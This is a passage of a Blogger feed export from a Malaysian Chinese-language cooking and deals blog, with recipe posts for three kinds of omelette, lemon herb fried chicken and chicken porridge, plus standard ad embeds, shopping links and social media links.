条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5715325780850446228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5715325780850446228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-1-1-FishNChips.html","title":"简易煮鱼扒马铃薯 Fish \u0026 Chips，香脆可口，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYoBelkiSz0LDSLXlQSt0tuUPnaBTjXFOqNsNrzrORt45nyYpEhqTI2OT9dna7Ykt8UyEc_sBmdEO3qyerXjrr0vMCtlUYioHtpE5_lcferfpWf0Yx6IpcWe5xq-MSvKj5uR7pZRhu-juL_kNI302VgYxPjFlzMrY33GxlIY7KyrFsNk9P61Tj_OGSVg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2887795592813079320"},"published":{"$t":"2021-12-26T17:02:00.005+08:00"},"updated":{"$t":"2021-12-26T20:10:18.117+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E菜脯\u003C\/p\u003E\u003Cp\u003E少许盐巴\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 菜脯洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 虾米洗净，切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 洋葱洗净切片待用。\u003C\/p\u003E\u003Cp\u003E4） 准备鸡蛋打入碗中，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E5） 菜脯下热锅炒干。\u003C\/p\u003E\u003Cp\u003E6） 加油继续爆香。\u003C\/p\u003E\u003Cp\u003E7） 倒入蛋液，煎熟上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 热锅下油。\u003C\/p\u003E\u003Cp\u003E9） 洋葱下锅爆香。\u003C\/p\u003E\u003Cp\u003E10） 加入少许盐巴，继续炒拌。\u003C\/p\u003E\u003Cp\u003E11） 倒入蛋液，煎至熟透上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 热锅下油。\u003C\/p\u003E\u003Cp\u003E13） 虾米下锅，炒至熟透。\u003C\/p\u003E\u003Cp\u003E14） 倒入蛋液， 煎熟上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 三种不同口味的简单，你比较喜欢哪一种？\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vvscwJ7U2T0\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2887795592813079320\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-3gg.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2887795592813079320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2887795592813079320"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-3gg.html","title":" 简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-198332438651915995"},"published":{"$t":"2021-12-26T16:12:00.001+08:00"},"updated":{"$t":"2021-12-26T16:49:12.442+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡肉\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENandos Lemon Herb 粉 (网购 《\u003Ca href=\"https:\/\/bit.ly\/3szUgBR\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E面粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E鸡蛋\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 准备鸡肉。\u003C\/p\u003E\u003Cp\u003E2） 加入柠檬香草口味粉，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 加入两粒鸡蛋，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 加入面粉，搅拌均匀，加入少许盐巴，腌制一下。\u003C\/p\u003E\u003Cp\u003E5） 热锅下油。\u003C\/p\u003E\u003Cp\u003E6） 鸡肉下锅炸至金黄色。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 反面让鸡肉炸香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 鸡肉转金黄色，即可捞起。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 把油滤干。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 美味柠檬香草口味的炸鸡完成。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/sINZ21W1thM\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/198332438651915995\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Lemon-Herb-Fried-Chicken.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/198332438651915995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/198332438651915995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Lemon-Herb-Fried-Chicken.html","title":"简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-4205595563695611397"},"published":{"$t":"2021-12-26T13:31:00.004+08:00"},"updated":{"$t":"2021-12-26T15:39:50.700+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u0026nbsp;简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡肉丝\u003C\/p\u003E\u003Cp\u003E粥\u003C\/p\u003E\u003Cp\u003E炸油条（\u003Cb\u003E网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3sxcWSO\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》）\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E葱花\u003C\/p\u003E\u003Cp\u003E红葱油\u003C\/p\u003E\u003Cp\u003E咸蛋 （\u003Cb\u003E网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3H9sTmr\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E姜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 把咸蛋洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 白米洗净入饭锅，加入少许盐巴，加一点油，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 咸蛋入锅，慢火煮热水，把咸蛋泡熟。\u003C\/p\u003E\u003Cp\u003E4） 红葱切碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 饭锅加水，开始煮粥。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 准备葱花待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 准备姜和蒜米，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8)\u0026nbsp; \u0026nbsp;姜和蒜米倒入热锅沸水，把鸡胸肉烫熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 加入少许葱，加入盐巴，继续把鸡胸肉烫煮一下。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 把鸡胸肉捞起，拔丝，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 粥成形后，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 热锅下油。\u003C\/p\u003E\u003Cp\u003E13） 咸蛋切半，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E14） 油条下锅炸至金黄香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 把红葱爆香，上碗待用。\u003C\/p\u003E\u003Cp\u003E16） 把炸好的油条捞起滤油，上盘待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E17） 舀一碗粥，加入鸡丝。\u003C\/p\u003E\u003Cp\u003E18） 油条切块，加入粥里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E19） 加入少许红葱油，咸蛋。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E20） 一碗美味的鸡丝咸蛋粥完成！\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mFnx1D0CX4o\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" 